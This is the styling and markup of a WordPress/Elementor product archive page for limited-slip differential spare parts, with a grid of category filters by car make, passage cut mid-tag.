0.25);border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-title .inner-block a:hover{color:#54595f;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.3s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.3s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .inner-block a:hover{color:#DF5858;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .wpr-pointer-item:before{background-color:#DF5858;transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .wpr-pointer-item:after{background-color:#DF5858;transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .wpr-grid-extra-icon-left{padding-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .wpr-grid-extra-icon-right{padding-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .wpr-grid-extra-text-left{padding-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .wpr-grid-extra-text-right{padding-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .wpr-grid-extra-icon-left{padding-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .wpr-grid-extra-icon-right{padding-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating i:before{color:#ffd726;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating i{color:#D2CDCD;font-size:22px;margin-right:0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating .wpr-rating-unmarked svg{fill:#D2CDCD;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating span{color:#ffd726;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating .wpr-rating-marked svg{fill:#ffd726;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating svg{width:22px;height:22px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating .wpr-rating-icon{margin-right:0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating span.wpr-rating-icon{margin-right:0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating span:not(.wpr-rating-icon, .wpr-rating-icon span){margin-left:0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-rating .inner-block{margin:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-status .inner-block > .wpr-woo-onsale{color:#E44E4E;background-color:#000000;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-status .inner-block > .wpr-woo-featured{color:#ffffff;background-color:#DF5858;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-status .inner-block > .wpr-woo-outofstock{color:#9C9C9C;background-color:#ffffff;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-price .inner-block > span del{color:#9C9C9C;font-size:14px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-sale_dates .inner-block > span{color:#9C9C9C;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-sale_dates .inner-block span.wpr-grid-extra-text-left{color:#9C9C9C !important;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-sale_dates .inner-block > span.wpr-sale-dates{border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-add-to-cart .inner-block a:hover{color:#DF5858;border-color:#DF5858;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-add-to-cart .inner-block a:before{transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-add-to-cart .inner-block a:after{transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-add-to-cart .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-add-to-cart .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add span{color:#333333;transition-duration:0.5s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add i{color:#333333;transition-duration:0.5s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add svg{fill:#333333;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add{border-color:#E8E8E8;background-color:#FFF;transition-duration:0.5s;padding:5px 15px 5px 15px;border-style:none;border-radius:1px 1px 1px 1px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add span, .elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add i, .wpr-wishlist-remove span, .elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove i{font-size:16px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove{transition-duration:0.5s;border-color:#FF4F40;background-color:#FFF;padding:5px 15px 5px 15px;border-style:none;border-radius:1px 1px 1px 1px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove span{transition-duration:0.5s;color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove i{transition-duration:0.5s;color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add:hover i{color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add:hover svg{fill:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add:hover span{color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add:hover{border-color:#FF4400;background-color:#FFF;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove svg{fill:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove:hover span{color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove:hover i{color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove:hover svg{fill:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove:hover{border-color:#FF4F40;background-color:#FFF;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-wishlist-button .inner-block{margin:5px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add span{color:#333333;transition-duration:0.5s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add i{color:#333333;transition-duration:0.5s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add svg{fill:#333333;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add{border-color:#E8E8E8;background-color:#FFF;transition-duration:0.5s;padding:5px 15px 5px 15px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add span, .elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add i, .wpr-compare-remove span, .elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove i{font-size:16px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove{transition-duration:0.5s;border-color:#FF4F40;background-color:#FFF;padding:5px 15px 5px 15px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove span{transition-duration:0.5s;color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove i{transition-duration:0.5s;color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add:hover i{color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add:hover svg{fill:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add:hover span{color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add:hover{border-color:#FF4400;background-color:#FFF;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove svg{fill:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove:hover span{color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove:hover i{color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove:hover svg{fill:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove:hover{border-color:#FF4F40;background-color:#FFF;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-compare-button .inner-block{margin:5px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-lightbox .inner-block > span:hover{color:#FFFFFF;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters li{color:#7A7A7A;margin:0px 5px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters li a{color:#7A7A7A;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters li > a{border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:3px 15px 3px 15px;border-radius:3px 3px 3px 3px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters li > span{border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:3px 15px 3px 15px;border-radius:3px 3px 3px 3px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters li > a:hover{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters li > span:hover{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters li > .wpr-active-filter{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-pointer-item:before{transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-pointer-item:after{transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters-icon-left{padding-right:0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters-icon-right{padding-left:0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination a{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination svg{fill:#FFFFFF;transition-duration:0.1s;width:15px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination > div > span{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination span.wpr-disabled-arrow{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-pagination-finish{color:#DF5858;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-double-bounce .wpr-child{background-color:#DF5858;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wave .wpr-rect{background-color:#DF5858;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-spinner-pulse{background-color:#DF5858;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-chasing-dots .wpr-child{background-color:#DF5858;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-three-bounce .wpr-child{background-color:#DF5858;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-fading-circle .wpr-circle:before{background-color:#DF5858;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-ring div{border-color:#DF5858  transparent transparent transparent;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination a:hover{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination a:hover svg{fill:#FFFFFF;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination span.wpr-grid-current-page{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination i{font-size:15px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination{margin-top:30px;padding:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-protected{color:#ffffff;background-color:#FFFFFF;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-protected input{background-color:#ffffff;}@media(max-width:1024px){.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters{display:none;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-eebabea{position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-4b6f07d{position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-ab16e01{position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-f2c174f{position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-ee7ffa7{position:static;left:auto;}}@media(max-width:767px){.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters{display:none;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-eebabea{position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-4b6f07d{position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-ab16e01{position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-f2c174f{position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-ee7ffa7{position:static;left:auto;}}</style>		<div data-elementor-type="wpr-theme-builder" data-elementor-id="65633" class="elementor elementor-65633">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9b7dafc elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="9b7dafc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52ac372" data-id="52ac372" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-614c9f5 elementor-widget elementor-widget-wpr-archive-title" data-id="614c9f5" data-element_type="widget" data-widget_type="wpr-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="wpr-archive-title"><span>Limited Slip Differentials for </span>SPARE PARTS :- DRIVER</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-4c5ab5d wpr-grid-columns-3 wpr-grid-columns--tablet2 wpr-grid-columns--mobile1 wpr-grid-pagination-center wpr-item-styles-inner elementor-widget elementor-widget-wpr-woo-grid" data-id="4c5ab5d" data-element_type="widget" data-widget_type="wpr-woo-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span data-filter="*" class="wpr-active-filter ">All</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","blmc-2"] data-filter=".product_cat-blmc-2">BLMC</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","fiat"] data-filter=".product_cat-fiat">FIAT</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","ford-2"] data-filter=".product_cat-ford-2">FORD +</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","ford-drive-shafts"] data-filter=".product_cat-ford-drive-shafts">Ford drive shafts</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","mazda"] data-filter=".product_cat-mazda">MAZDA</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","mini"] data-filter=".product_cat-mini">MINI</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","spare-parts-re-build-kit"] data-filter=".product_cat-spare-parts-re-build-kit">SPARE PARTS :- SERVICE RE-BUILD KIT</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","alfa"] data-filter=".product_cat-alfa">ALFA</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","ac-ace"] data-filter=".product_cat-ac-ace">AC ACE</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","alta"] data-filter=".product_cat-alta">ALTA</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","alvis"] data-filter=".product_cat-alvis">ALVIS</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","aston-martin"] data-filter=".product_cat-aston-martin">ASTON MARTIN</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","audi"] data-filter=".product_cat-audi">AUDI</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","austin"] data-filter=".product_cat-austin">AUSTIN</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","blmc"] data-filter=".product_cat-blmc">BLMC, Austin Rover etc.</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","bmw"] data-filter=".product_cat-bmw">BMW</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","bristol"] data-filter=".product_cat-bristol">BRISTOL</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","caterham"] data-filter=".product_cat-caterham">CATERHAM</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","citroen"] data-filter=".product_cat-citroen">CITROEN</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","climax"] data-filter=".product_cat-climax">CLIMAX</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","connaught"] data-filter=".product_cat-connaught">CONNAUGHT</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","cooper"] data-filter=".product_cat-cooper">COOPER</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","era"] data-filter=".product_cat-era">ERA</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","ferrari"] data-filter=".product_cat-ferrari">FERRARI</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","ford"] data-filter=".product_cat-ford">FORD</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","fraser-nash"] data-filter=".product_cat-fraser-nash">FRAZER-NASH</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","healey"] data-filter=".product_cat-healey">HEALEY</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","hewland"] data-filter=".product_cat-hewland">HEWLAND</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","hilman"] data-filter=".product_cat-hilman">HILLMAN / TALBOT</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","honda"] data-filter=".product_cat-honda">HONDA</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","hyundai"] data-filter=".product_cat-hyundai">HYUNDAI</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","jaguar"] data-filter=".product_cat-jaguar">JAGUAR</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","jensen-healey"] data-filter=".product_cat-jensen-healey">JENSEN-HEALEY</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","lagonda"] data-filter=".product_cat-lagonda">LAGONDA</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","lancia"] data-filter=".product_cat-lancia">LANCIA</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","landrover"] data-filter=".product_cat-landrover">LANDROVER</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-ajax-filter=["product_cat","lotus"] data-filter=".product_cat-lotus">LOTUS</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx 